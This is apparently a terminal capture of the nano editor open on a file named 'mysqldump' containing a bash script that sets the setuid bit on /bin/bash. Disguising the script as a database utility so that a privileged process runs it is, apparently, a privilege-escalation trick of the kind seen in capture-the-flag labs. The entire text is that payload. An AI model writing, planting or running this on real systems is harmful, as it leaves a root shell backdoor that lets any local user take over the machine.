 GNU nano 7.2 mysqldump *
#!/bin/bash
chmod u+s /bin/bash